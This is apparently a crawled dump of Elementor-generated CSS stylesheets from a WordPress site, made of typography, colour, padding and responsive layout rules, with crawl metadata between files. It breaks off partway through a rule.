.elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33395 .elementor-element.elementor-element-d9976fc{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-33395 .elementor-element.elementor-element-6511100a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button:hover, .elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button:hover svg, .elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33395 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-94a876b img{max-width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33395 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33395 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-94a876b */.elementor-33395 .elementor-element.elementor-element-94a876b a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756
body_size: 1328
content:
.elementor-32749 .elementor-element.elementor-element-e886588 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32749 .elementor-element.elementor-element-0b50115.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32749 .elementor-element.elementor-element-0b50115 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32749 .elementor-element.elementor-element-ee14e4d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-c1ad09d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-3ba25a1{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-b6af839{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-488f20d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32749 .elementor-element.elementor-element-7cab202 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-32749 .elementor-element.elementor-element-ad171fd{width:auto;max-width:auto;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-61880a8{width:auto;max-width:auto;text-align:right;}.elementor-32749 .elementor-element.elementor-element-61880a8 > .elementor-widget-container{padding:0px 10px 10px 10px;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-7cab202{width:35%;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:70%;}.elementor-32749 .elementor-element.elementor-element-f3af453{width:9.664%;}.elementor-32749 .elementor-element.elementor-element-7cab202{width:20%;}}@media(max-width:1215px) and (min-width:768px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-32749 .elementor-element.elementor-element-7cab202{width:35%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31965.css?ver=1763465148
body_size: 775
content:
.elementor-31965 .elementor-element.elementor-element-661279fb{margin-top:90px;margin-bottom:90px;}.elementor-31965 .elementor-element.elementor-element-7a315277{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );padding:150px 150px 150px 150px;}.elementor-31965 .elementor-element.elementor-element-7a315277, .elementor-31965 .elementor-element.elementor-element-7a315277 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-31965 .elementor-element.elementor-element-209ca772 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-6db2c2ed{font-family:var( --e-global-typography-6afe226-font-family ), Sans-serif;font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-family:var( --e-global-typography-ccf03a5-font-family ), Sans-serif;font-size:var( --e-global-typography-ccf03a5-font-size );font-weight:var( --e-global-typography-ccf03a5-font-weight );line-height:var( --e-global-typography-ccf03a5-line-height );color:var( --e-global-color-text );}.elementor-31965 .elementor-element.elementor-element-254e24fd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31965 .elementor-element.elementor-element-254e24fd{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-31965 .elementor-element.elementor-element-67d39b57 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31965 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px -20px 0px;}@media(max-width:1215px){.elementor-31965 .elementor-element.elementor-element-7a315277{padding:15px 15px 15px 15px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31965 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31965 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31965 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31965 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-31965 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31965 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31965 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31965 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31965 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(min-width:768px){.elementor-31965 .elementor-element.elementor-element-6aec3e35{width:8%;}.elementor-31965 .elementor-element.elementor-element-3d73dbdc{width:84%;}.elementor-31965 .elementor-element.elementor-element-2fe5935d{width:8%;}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31965 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading 